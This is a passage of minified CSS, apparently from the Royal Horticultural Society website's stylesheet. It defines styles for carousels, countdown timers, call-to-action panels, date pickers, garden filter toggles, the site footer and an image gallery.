#578a83}.carousel--captions{margin-right:0;margin-left:0}.carousel--captions .carousel__items{background-color:#eef5f3}.carousel--captions .carousel__item{margin-right:0;margin-left:0}.carousel--wide{padding:0}@media (max-width:29.9375em){.carousel--wide-sm{padding:0}}@media (max-width:46.1875em){.carousel--wide-md{padding:0}}@media (max-width:61.1875em){.carousel--wide-lg{padding:0}}.carousel--gallery{padding:0}.carousel--gallery .carousel__left,.carousel--gallery .carousel__right,.carousel--gallery .carousel__right{color:#fff}.carousel--gallery .carousel__left,.carousel--gallery .carousel__right{left:12px}.carousel--gallery .carousel__right{left:auto;right:12px}.carousel--swipe{padding:0}@media (max-width:29.9375em){.carousel--swipe{margin-right:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.carousel--swipe{margin-right:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.carousel--swipe{margin-right:-2rem}}.carousel--equal-height .owl-carousel .owl-stage{display:flex;padding-left:0!important}.carousel--equal-height .owl-carousel .owl-stage:after{display:none}.carousel--equal-height .owl-carousel .owl-item{display:flex}.carousel--equal-height .carousel__item{display:flex;width:100%}.carousel--stage{padding:0;margin:0;background-color:#000}@media screen and (min-width:30em){.carousel--stage{background:#fff}}.carousel--stage .carousel__item{position:relative;margin:0;opacity:.5}@media screen and (min-width:30em){.carousel--stage .carousel__item{margin:0 2px}}.carousel--stage .image-overlay{opacity:0}.carousel--stage .center .carousel__item,.carousel--stage .center .image-overlay{opacity:1}.carousel--stage .overlay{padding:2rem;color:#fff}.carousel--stage .overlay .carousel__content{height:100%}.carousel--stage .overlay .carousel__text{padding-right:3rem;padding-left:3rem;vertical-align:middle}@media screen and (min-width:30em){.carousel--stage .overlay .carousel__text{padding-right:2rem;padding-left:2rem}}.carousel--stage .owl-item:not(.center) .carousel__item{pointer-events:none}.carousel-feature{--rhs-carousel-feature-gap: 0.809rem}.carousel-feature__container{overflow-x:scroll;scroll-snap-type:x mandatory;scroll-behavior:smooth;scrollbar-width:none}@media (min-width:46.25em){.carousel-feature__container{overflow-x:visible}}.carousel-feature__items{display:flex;margin:0}@media (min-width:46.25em){.carousel-feature__items{display:grid;grid-template-columns:1fr;grid-auto-rows:1fr;gap:var(--rhs-carousel-feature-gap)}}@media (min-width:61.25em){.carousel-feature__items{grid-template-columns:1fr 1fr}}.carousel-feature__item{display:flex;width:20rem;min-width:20rem;margin:0;padding-right:.5rem}@media (min-width:46.25em){.carousel-feature__item{width:100%;min-width:auto;padding-right:0}}.carousel-feature__indicator{margin-top:1.25rem}@media (min-width:46.25em){.carousel-feature__indicator{display:none}}.carousel-indicator{display:flex;flex-direction:row;justify-content:center;margin:0;list-style:none}.carousel-indicator__item{margin-right:.5rem;margin-bottom:0;margin-left:0}.carousel-indicator__item:last-child{margin-right:0}.carousel-indicator__link{height:.75rem;width:.75rem;display:block;background-color:#b9b4ad;border:1px solid rgba(54,48,102,.4);border-radius:.75rem}.carousel-indicator__link.is-active{background-color:#746d65}.carousel-nav{position:absolute;top:50%;right:0;left:0;height:0;z-index:2}.carousel-nav__prev,.carousel-nav__next{display:block;color:#006e50;cursor:pointer;transform:translateY(-50%);-webkit-user-select:none;-moz-user-select:none;user-select:none;text-decoration:none}.carousel-nav__prev:hover,.carousel-nav__next:hover{color:#37aa46}.carousel-nav__prev[disabled],.carousel-nav__next[disabled]{opacity:.5;cursor:default}.carousel-nav__prev[disabled]:hover,.carousel-nav__next[disabled]:hover{color:#006e50}.carousel-nav__prev i[class^=fa],.carousel-nav__next i[class^=fa]{font-size:6rem}.carousel-nav__prev{float:left}.carousel-nav__next{float:right}.carousel-nav__icon{font-size:6rem}.carousel-nav--responsive .carousel-nav__icon,.carousel-nav--responsive i[class^=fa]{font-size:3.5rem}@media (min-width:30em){.carousel-nav--responsive .carousel-nav__icon,.carousel-nav--responsive i[class^=fa]{font-size:6rem}}.carousel-nav--top{top:20%}.carousel-nav--inset,.carousel-nav--gallery{margin-right:12px;margin-left:12px}@media (max-width:29.9375em){.carousel-nav--inset-sm{margin-right:12px;margin-left:12px}}@media (max-width:46.1875em){.carousel-nav--inset-md{margin-right:12px;margin-left:12px}}@media (max-width:61.1875em){.carousel-nav--inset-lg{margin-right:12px;margin-left:12px}}.carousel-nav--inverse .carousel-nav__icon,.carousel-nav--gallery .carousel-nav__icon,.carousel-nav--inverse i[class^=fa],.carousel-nav--gallery i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}@media (max-width:29.9375em){.carousel-nav--inverse-sm .carousel-nav__icon,.carousel-nav--inverse-sm i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}@media (max-width:46.1875em){.carousel-nav--inverse-md .carousel-nav__icon,.carousel-nav--inverse-md i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}@media (max-width:61.1875em){.carousel-nav--inverse-lg .carousel-nav__icon,.carousel-nav--inverse-lg i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}.carousel-nav--tint .carousel-nav__prev,.carousel-nav--tint .carousel-nav__next,.carousel-nav--tint-alt .carousel-nav__prev,.carousel-nav--tint-alt .carousel-nav__next{transition:opacity .2s ease;margin-top:0;line-height:.7;color:#fff;background-color:rgba(0,0,0,.6)}.carousel-nav--tint .carousel-nav__prev:hover,.carousel-nav--tint .carousel-nav__next:hover,.carousel-nav--tint-alt .carousel-nav__prev:hover,.carousel-nav--tint-alt .carousel-nav__next:hover{background-color:rgba(0,0,0,.7)}.carousel-nav--tint .carousel-nav__icon,.carousel-nav--tint-alt .carousel-nav__icon{display:block;margin-top:.2rem;font-family:"courier",monospace;line-height:.8;transform:scale(.5,1)}.carousel-nav--tint i[class^=fa],.carousel-nav--tint-alt i[class^=fa]{padding:4px 6px;margin-top:-.08rem;line-height:inherit}.carousel-nav--tint-alt .carousel-nav__prev,.carousel-nav--tint-alt .carousel-nav__next{background-color:rgba(48,75,72,.8)}.carousel-nav--tint-alt .carousel-nav__prev:hover,.carousel-nav--tint-alt .carousel-nav__next:hover{background-color:rgba(48,75,72,.7)}.carousel-nav--stage{margin:0 auto}.carousel-nav--stage .carousel-nav__prev{transform:translate(0,-50%)}.carousel-nav--stage .carousel-nav__next{transform:translate(0,-50%)}@media (min-width:30em){.carousel-nav--stage .carousel-nav__prev{transform:translate(-50%,-50%)}.carousel-nav--stage .carousel-nav__next{transform:translate(50%,-50%)}}.carousel-nav--swipe{display:none}@media (min-width:61.25em){.carousel-nav--swipe{display:block;left:-3rem;right:-3rem}}.carousel-nav--swipe__prev,.carousel-nav--swipe__next{margin-right:.25rem;margin-left:.25rem}.cloak-loader{display:none}[ng-cloak].cloak-loader,.visible-loader{position:relative;display:block;height:70px}[ng-cloak].cloak-loader:after,.visible-loader:after{position:absolute;top:0;right:0;bottom:0;left:0;height:50px;width:50px;margin:0 auto;content:'';border-radius:100%;border:5px solid rgba(141,154,102,.2);border-bottom-color:#578a83;animation:spin 1s linear 0s infinite}.collapse__toggle{position:relative;cursor:pointer}.collapse__toggle--icon:after{content:"+";float:right;color:#fff;background-color:#006e50;height:14px;width:14px;text-align:center;line-height:12px}.collapse__toggle--icon.is-active:after{content:"-";line-height:14px}.collapse__toggle--arrow:after{font-family:"Font Awesome 5 Pro";font-weight:900;content:"\f0dd";float:right;height:14px;width:14px;text-align:center;line-height:13px}.collapse__toggle--arrow.is-active:after{font-family:"Font Awesome 5 Pro";font-weight:900;content:"\f0de";line-height:10px}.content--tone-action-alt:not(section) a:not(.button){text-decoration:none;border-bottom:1px solid rgba(165,25,90,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#a5195a;transition:all .125s ease-in-out}@media (min-width:30em){.content--tone-action-alt:not(section) a:not(.button){text-decoration:none;border-bottom:1px solid rgba(165,25,90,.5)}}.content--tone-action-alt:not(section) a:not(.button):visited{text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.content--tone-action-alt:not(section) a:not(.button):focus,.content--tone-action-alt:not(section) a:not(.button):hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.content--tone-action-alt:not(section) a:not(.button):focus,.content--tone-action-alt:not(section) a:not(.button):hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.content--tone-action-alt:not(section) a:not(.button):active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#a5195a}.content--article h2,.content--article h3,.content--article h4{font-weight:300}.content-aside{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.content-aside{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.content-aside{font-size:1.1458333333rem;line-height:1.3090909091}}.content-aside p{font-size:1.0135135135rem;line-height:1.11;margin-bottom:.75rem}@media screen and (min-width:46.25em){.content-aside p{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.content-aside p{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.content-aside p{margin-bottom:1rem}}.content-aside h1,.content-aside h2,.content-aside h3,.content-aside h4,.content-aside h5,.content-aside h6{margin-top:0;margin-bottom:.375rem}@media (min-width:46.25em){.content-aside h1,.content-aside h2,.content-aside h3,.content-aside h4,.content-aside h5,.content-aside h6{margin-bottom:.5rem}}.content-aside hr{margin-top:.75rem;margin-bottom:.75rem}@media (min-width:46.25em){.content-aside hr{margin-top:1rem;margin-bottom:1rem}}.countdown__item{height:60px;width:60px;margin:.3125rem .15625rem;padding:.625rem;display:inline-block;background:#fff;text-align:left}@media screen and (min-width:30em){.countdown__item{height:80px;width:80px;margin:.625rem .3125rem}}@media screen and (min-width:46.25em){.countdown__item{height:100px;width:100px}}.countdown__digit{font-size:1.24875rem;line-height:1.2012012012;margin-bottom:.2em;line-height:1;color:#000;text-align:center}@media screen and (min-width:46.25em){.countdown__digit{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.countdown__digit{font-size:1.98rem;line-height:1.2626262626}}.countdown__title{font-size:1.0135135135rem;line-height:1.11;color:#000;text-align:center;text-transform:uppercase}@media screen and (min-width:46.25em){.countdown__title{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.countdown__title{font-size:1.1458333333rem;line-height:1.3090909091}}.cta-panels{display:table;width:100%}.flexbox .cta-panels{display:flex;flex-direction:column}@media (min-width:46.25em){.flexbox .cta-panels{flex-direction:row}}.cta-panels__item{padding:.809rem;position:relative;display:table-cell;width:100%;border-bottom:1px solid #fff;background-color:#64556c}.flexbox .cta-panels__item{display:block}.cta-panels__item:nth-child(3n+1){background-color:#fdeeef}.cta-panels__item:nth-child(3n+1) .cta-panels__heading,.cta-panels__item:nth-child(3n+1) .cta-panels__body,.cta-panels__item:nth-child(3n+1) .cta-panels__body p{color:#e83458}.cta-panels__item:nth-child(3n+1) .cta-panels__heading:after{border-top-color:#e83458}.cta-panels__item:nth-child(3n+1) .cta-panels__content:after{color:#e83458;-webkit-text-stroke:6px #fdeeef}.cta-panels__item:nth-child(3n+2){background-color:#fbebf2}.cta-panels__item:nth-child(3n+2) .cta-panels__heading,.cta-panels__item:nth-child(3n+2) .cta-panels__body,.cta-panels__item:nth-child(3n+2) .cta-panels__body p{color:#a5195a}.cta-panels__item:nth-child(3n+2) .cta-panels__heading:after{border-top-color:#a5195a}.cta-panels__item:nth-child(3n+2) .cta-panels__content:after{color:#a5195a;-webkit-text-stroke:6px #fbebf2}.cta-panels__item:nth-child(3n+2) .button{color:#fff;border:1px solid #631147;background-image:linear-gradient(180deg,rgba(165,25,90,.5) 0%,rgba(99,17,71,.5) 100%);background-color:#a5195a}.cta-panels__item:nth-child(3n+2) .button:not([disabled]):hover,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-hover,.cta-panels__item:nth-child(3n+2) .button:not([disabled]):focus,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-focus{color:#fff;border-color:#2e0520;background-image:linear-gradient(180deg,#a5195a 0%,#631147 100%);background-color:#a5195a}.cta-panels__item:nth-child(3n+2) .button:not([disabled]):active,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-active{color:#fff;background:#631147}.cta-panels__item:nth-child(3n+2) .button:disabled,.cta-panels__item:nth-child(3n+2) .button[disabled]{color:#fff}.cta-panels__item:nth-child(3n+3){background-color:#dcefe2}.cta-panels__item:nth-child(3n+3) .cta-panels__heading,.cta-panels__item:nth-child(3n+3) .cta-panels__body,.cta-panels__item:nth-child(3n+3) .cta-panels__body p{color:#006e50}.cta-panels__item:nth-child(3n+3) .cta-panels__heading:after{border-top-color:#006e50}.cta-panels__item:nth-child(3n+3) .cta-panels__content:after{color:#006e50;-webkit-text-stroke:6px #dcefe2}@media (min-width:46.25em){.cta-panels__item{width:33.3333333333%;border-left:1px solid #fff;border-bottom:0}.cta-panels__item:first-child{border-left:0}}.cta-panels__wrapper{position:relative;width:100%}@media (min-width:46.25em){.cta-panels__wrapper{width:100%;padding-bottom:100%}}@media (min-width:81.25em){.cta-panels__wrapper{padding-bottom:75%}}@media screen and (min-width:150em){.cta-panels__wrapper{padding-bottom:0}}.cta-panels__content{padding:1.618rem;width:100%;text-align:center}.flexbox .cta-panels__content{display:flex;flex-direction:column}@media (min-width:30em){.cta-panels__content{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:46.25em){.cta-panels__content{padding:.809rem}}@media (min-width:61.25em){.cta-panels__content{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:46.25em){.cta-panels__content{position:absolute;top:0;right:0;bottom:0;left:0}.flexbox .cta-panels__content{justify-content:center}}@media screen and (min-width:150em){.cta-panels__content{position:relative}}.cta-panels__content:after{position:absolute;top:50%;right:0;content:"\f105";font-family:"Font Awesome 5 Pro";font-weight:900;color:#fff;font-size:3em;transform:translateY(-50%)}@media (min-width:46.25em){.cta-panels__content:after{display:none}}.cta-panels__heading{margin-top:0;margin-bottom:0;color:#fff;font-size:1.618rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media (min-width:30em){.cta-panels__heading{font-size:1.82025rem}}@media (min-width:46.25em){.cta-panels__heading{font-size:1.618rem}}@media (min-width:61.25em){.cta-panels__heading{font-size:2.427rem}}.cta-panels__heading:after{margin:.25em 25%;content:'';display:block;width:50%;border-top:1px solid #fff}.cta-panels__body{line-height:1.375}@media (min-width:46.25em){.cta-panels__body{font-size:1.25rem;min-height:5.15625rem;max-height:5.15625rem;overflow:hidden}}@media (min-width:61.25em){.cta-panels__body{font-size:1.375rem;min-height:5.671875rem;max-height:5.671875rem}}@media (min-width:46.25em){.cta-panels__body{margin-bottom:1em}}.cta-panels__body p{font-weight:300;color:#fff;line-height:1.375}.cta-panels__cta{display:none}@media (min-width:46.25em){.cta-panels__cta{margin-top:1em;margin-bottom:1em}.flexbox .cta-panels__cta{display:flex;align-items:center;justify-content:center}}.cta-panels__cta .form-btn{padding-right:2em;padding-left:2em;margin-bottom:0;font-size:90%}@media (min-width:46.25em){.cta-panels__cta .form-btn{font-size:70%}}@media (min-width:61.25em){.cta-panels__cta .form-btn{font-size:80%}}@media (min-width:81.25em){.cta-panels__cta .form-btn{font-size:100%}}.date{display:table;float:left;margin-right:.5em;white-space:nowrap;border-spacing:2px 0}.date--flush{border-spacing:0}.date__item{display:table-cell;min-width:3.6875em;height:5.25em;background-color:#578a83}.date__item--wide-alt{min-width:4.6875em}.date__item--wide{min-width:6.125em}.date__day{display:block;position:relative;padding:.125em 0;font-size:2.25em;text-align:center;color:#3b3630;background:#e7eeed}.date__day--tone-d{background-color:#578a83;color:#fff}.date__month{display:block;padding:.125em 0;color:#fff;font-size:1.25em;text-transform:uppercase;text-align:center}.date--range .date__item+.date__item .date__day:before{position:absolute;top:50%;left:0;transform:translateX(-50%) translateY(-50%);content:'-'}.date-picker{padding:0;margin:0;list-style:none;position:absolute;z-index:9;padding:1em 1em 1em 0;background:#e7eeed}.date-picker>li{margin-left:0}.date-picker table{width:auto}input::-webkit-calendar-picker-indicator{display:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.date-picker button,.date-picker input[type=button],.date-picker input[type=reset],.date-picker input[type=submit],.date-picker button,.date-picker .button{font-family:Arial,"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}}.error-message{background-color:#ffd8c0;color:#666;padding:1.618rem;margin:.809rem 0}.error-message *{color:#666}.feature-plants__list{padding:0;margin:0;list-style:none}.feature-plants__list>li{margin-left:0}.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:48.821174201%;margin-bottom:.8em;text-align:center;cursor:pointer}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(2n){margin-right:0}.feature-plant__item:nth-child(2n+1){clear:left}.feature-plant__item img{width:100%;padding-right:4%}@media screen and (min-width:30em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%}.feature-plant__item:nth-child(2n){margin-right:2.3576515979%}.feature-plant__item:nth-child(2n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(3n){margin-right:0}.feature-plant__item:nth-child(3n+1){clear:left}}@media screen and (min-width:46.25em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.feature-plant__item:nth-child(3n){margin-right:2.3576515979%}.feature-plant__item:nth-child(3n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(4n){margin-right:0}.feature-plant__item:nth-child(4n+1){clear:left}}@media screen and (min-width:61.25em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:14.7019570017%}.feature-plant__item:nth-child(4n){margin-right:2.3576515979%}.feature-plant__item:nth-child(4n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(6n){margin-right:0}.feature-plant__item:nth-child(6n+1){clear:left}}.feature-plant__description{font-size:1.0135135135rem;line-height:1.11;margin-top:.2em;color:#3b3630}@media screen and (min-width:46.25em){.feature-plant__description{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.feature-plant__description{font-size:1.1458333333rem;line-height:1.3090909091}}.filter-col{margin-top:1.618rem}@media (min-width:46.25em){.filter-col{margin-top:2.427rem}}.filter-col.keyline{padding-top:1rem}.filter-col__primary{float:left;display:block;margin-right:2.3576515979%;width:100%}.filter-col__primary:last-child{margin-right:0}@media screen and (min-width:46.25em){.filter-col__primary{float:left;display:block;margin-right:2.3576515979%;width:74.4105871005%}.filter-col__primary:last-child{margin-right:0}}.filter-col__secondary{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.filter-col__secondary:last-child{margin-right:0}.filter-col__secondary--tone-l{background-color:#e7eeed}.filter-col__secondary--tone-m{background-color:#b5cbc8}.filter-col__secondary--tone-d{background-color:#578a83}.filter-col__secondary--tone-d .heading__section{color:#fff}.flexbox .filter-toggle{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}.filter-toggle__content{padding:.4045rem;transition:background-color .25s ease,border-color .25s ease;position:relative;width:100%;background-color:#fff;border:1px solid #006e50;border-radius:.375rem;cursor:pointer}.flexbox .filter-toggle__content{box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}@media (min-width:30em){.filter-toggle__content{padding:.809rem}}.filter-toggle:hover .filter-toggle__content,.filter-toggle.is-active .filter-toggle__content{background-color:#006e50;border-color:#006e50;color:#fff}.filter-toggle__label{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer}.filter-toggle__heading{margin-top:0;padding-bottom:.4045rem;font-weight:700;color:#006e50;border-bottom:1px solid #e7eeed;text-align:center}.filter-toggle:hover .filter-toggle__heading,.filter-toggle.is-active .filter-toggle__heading{color:#fff}.filter-toggle__icon{color:#8fd524}.filter-toggle__icon--brand{color:#006e50}.filter-toggle:hover .filter-toggle__icon--invert,.filter-toggle.is-active .filter-toggle__icon--invert{color:#fff}.filter-toggle__body{font-size:1rem}.filter-toggle__icons ul{margin-right:-2px;margin-left:-2px;white-space:nowrap}.filter-toggle__icons li{padding:0 2px;font-size:2.25rem}@media (min-width:30em){.filter-toggle__icons li{font-size:1.625rem}}.filter-toggle__footer{margin-top:.4045rem;font-size:1rem;text-align:center}.filter-toggle__checkbox:not(:checked),.filter-toggle__checkbox:checked{position:absolute;left:-9999px}.filter-toggle__checkbox:checked+.form-filters-label:after{background-color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__content{border-color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__heading,.filter-toggle--rhs-gardens .filter-toggle__icon{color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__icon--theme{color:#8cdc23}.filter-toggle--rhs-gardens:hover .filter-toggle__content,.filter-toggle--rhs-gardens.is-active .filter-toggle__content{background-color:#006e50;border-color:#006e50}.filter-toggle--partner-gardens .filter-toggle__content{border-color:#fc5922}.filter-toggle--partner-gardens .filter-toggle__heading{color:#fc5922}.filter-toggle--partner-gardens .filter-toggle__icon--theme{color:#fc5922}.filter-toggle--partner-gardens:hover .filter-toggle__content,.filter-toggle--partner-gardens.is-active .filter-toggle__content{background-color:#fc5922;border-color:#fc5922}.filter-toggle--partner-gardens:hover .filter-toggle__content .filter-toggle__heading,.filter-toggle--partner-gardens.is-active .filter-toggle__content .filter-toggle__heading{border-color:#fff}.filter-toggle--ngs-gardens .filter-toggle__content{border-color:#078203}.filter-toggle--ngs-gardens .filter-toggle__heading{color:#078203}.filter-toggle--ngs-gardens .filter-toggle__icon--theme{color:#078203}.filter-toggle--ngs-gardens:hover .filter-toggle__content,.filter-toggle--ngs-gardens.is-active .filter-toggle__content{color:#3b3630;background-color:#fedc19;border-color:#fedc19}.filter-toggle--ngs-gardens:hover .filter-toggle__heading,.filter-toggle--ngs-gardens.is-active .filter-toggle__heading{color:#078203;border-color:#e7eeed}.follow-us{font-size:.9375rem}@media (min-width:61.25em){.follow-us{font-size:1rem}}@media (min-width:30em){.flexbox .follow-us{display:flex;justify-content:center}}.follow-us__title{display:block;margin:0 0 1rem 0;font-size:1.25rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic}@media (min-width:30em){.follow-us__title{float:left;font-size:2.1875rem}}@media (min-width:46.25em){.follow-us__title{font-size:2.5rem}}@media (min-width:61.25em){.follow-us__title{font-size:3.75rem}}.follow-us__links{display:block;font-size:90%}@media (min-width:30em){.follow-us__links{float:left;margin-left:1.618rem;font-size:100%}.flexbox .follow-us__links{display:flex;align-items:center}}@media (min-width:46.25em){.follow-us__links{font-size:125%}}.follow-us__links .social-icons{white-space:nowrap}.follow-us__links .social-icons li{display:inline-block;margin-left:-2px}.form-group{position:relative}.form-group__button--inside{position:absolute;top:50%;right:12px;margin-top:-.5em;padding:0;background:0 0;color:#006e50}.form-group__button--inside:hover{color:#006e50;background:0 0}.footer{margin-top:2rem;margin:0;background-color:#004447}.is-compact-page .footer{display:none}.footer__bg,.footer__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}@media (min-width:30em){.footer__small-bg{display:none}}.footer__small-bg+.footer__bg{display:none}@media (min-width:30em){.footer__small-bg+.footer__bg{display:block}}.footer__row-cta{position:relative;min-height:260px;display:flex;align-items:center;justify-content:center}.footer__row-social{padding-top:1rem;padding-bottom:1rem;background-color:#004f52;text-align:center;border-bottom:1px solid #00393c}.footer__row-signup{text-align:center}@media (min-width:46.25em){.footer__row-signup{text-align:left}}.footer__row-footer{padding-top:1rem;background-image:url(/assets/styles/f2/web/assets/img/footer/bg-pattern.png);background-size:cover;background-repeat:no-repeat}@media (min-width:46.25em){.footer__row-footer{padding-top:1.5rem}}.footer__useful{margin-bottom:2rem}.footer__heading{color:#fff}@media (min-width:46.25em){.footer__ad{margin-bottom:1rem}}.footer__useful,.footer__reg,.footer__copyright{font-size:.822590304rem;line-height:1.215672;color:#fff}@media screen and (min-width:46.25em){.footer__useful,.footer__reg,.footer__copyright{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.footer__useful,.footer__reg,.footer__copyright{font-size:.9548611111rem;line-height:1.0472727273}}.footer__useful a,.footer__reg a,.footer__copyright a{color:#fff}.footer__useful a:focus-visible,.footer__reg a:focus-visible,.footer__copyright a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.footer__useful a:hover,.footer__reg a:hover,.footer__copyright a:hover{color:#f2ec86}.footer__signup{padding-top:2.427rem;padding-bottom:2.427rem;color:#fff}.footer__signup--divider:before{height:1px;width:100%;position:absolute;top:-.809rem;left:0;content:"";background-color:#00393c}@media (min-width:46.25em){.footer__signup--divider:before{height:100%;width:1px;position:absolute;top:0;left:0}}.footer-join{position:relative;width:100%;text-align:center;background-color:#004f52;border-radius:.75rem;padding:1.618rem}@media (min-width:46.25em){.footer-join{padding:2.427rem 2rem;text-align:left;align-items:row}}.footer-join__title{font-size:1.538584875rem;line-height:1.2186523022;margin-bottom:.25rem;color:#fff;font-weight:300}@media screen and (min-width:46.25em){.footer-join__title{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:0){.footer-join__title{font-size:2.376rem;line-height:1.2626262626}}@media (min-width:61.25em){.footer-join__title{margin-bottom:0;line-height:1}}.footer-join__content{margin-bottom:1.5rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:300;color:#fff}@media (min-width:46.25em){.footer-join__content{margin-bottom:.25rem}}@media (min-width:61.25em){.footer-join__content{margin-bottom:.125rem}}.footer-join__content a{color:#fff}.footer-join__content a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.footer-join__content em{font-weight:600;font-style:normal}.footer-join__cta{text-align:center}@media (min-width:61.25em){.footer-join__cta{margin-bottom:0}}.footer-logo{height:6.25rem;width:6.25rem;display:flex;align-items:center;justify-content:center;background:linear-gradient(to bottom,#36a946 0%,#1c8c4a 100%);border-radius:1rem}@media (min-width:61.25em){.footer-logo{height:7.1875rem;width:7.1875rem;border-radius:1.75rem}}.footer-logo:after{content:"\f11b";font-family:rhs-icons;color:#fff;font-size:3.5rem}@media (min-width:61.25em){.footer-logo:after{font-size:4rem}}.footer-sticky{position:fixed;bottom:0;left:0;width:100%;visibility:visible;background-color:#fff;border-top:1px solid #b5cbc8;z-index:99;opacity:1;transition:visibility 0s linear 0s,opacity 300ms}.footer-sticky__content{padding:.809rem}.footer-sticky.is-hidden{opacity:0;visibility:hidden;transition:visibility 0s linear 300ms,opacity 300ms}.fullscreen-map{position:fixed;top:48px;right:0;bottom:0;left:0;width:100%;height:calc(100vh - 48px);border:0}.gallery{font-size:.9375rem;padding:0;margin:0;list-style:none;padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}@media (min-width:61.25em){.gallery{font-size:1rem}}.gallery>li{margin-left:0}.gallery::after{clear:both;content:"";display:table}.gallery>li{margin-left:0}@media screen and (min-width:46.25em){.gallery{margin:0}}.gallery__col{display:block;width:100%;margin:0}@media screen and (min-width:46.25em){.gallery__col{width:auto;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.gallery__tile{display:block;width:100%;margin:0}@media screen and (min-width:46.25em){.gallery__tile.active .gallery__content{position:absolute;top:0;right:0;bottom:0;left:0;display:block;padding-top:18%;text-align:center;background-color:#e7eeed;box-shadow:inset 1px 1px 0 0 #fff;overflow:hidden}}.gallery__item{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5);position:relative;display:block;margin-bottom:.809rem}.gallery__item::after{clear:both;content:"";display:table}.gallery__item:first-child,.gallery__item:empty{margin-top:0}.l-layout--compact .gallery__item{margin-top:calc(var(--rhs-layout-gutter-y)*.5)}.l-layout--compact .gallery__item:first-child{margin-top:0}@media screen and (min-width:46.25em){.gallery__item{margin:0;padding:0;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.gallery__container{position:relative;display:block;border-top:2px solid #006e50;width:100%;padding-left:8.75rem;background-color:#e7eeed}.gallery__container:hover{box-shadow:inset 0 0 0 1px #578a83;background-color:#fff}@media screen and (min-width:46.25em){.gallery__container{padding-left:0;border-top:none;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gallery__container:hover{box-shadow:none}}.gallery__content{min-height:4.9375rem;padding:.25em .625em}@media screen and (min-width:46.25em){.gallery__content{display:none}}.gallery__heading{overflow:hidden;margin-bottom:.25em;border-bottom:1px solid #578a83}@media screen and (min-width:46.25em){.gallery__heading{margin-bottom:.5em;border-bottom:none}}.gallery__heading-1{margin:.25em 0 .25em 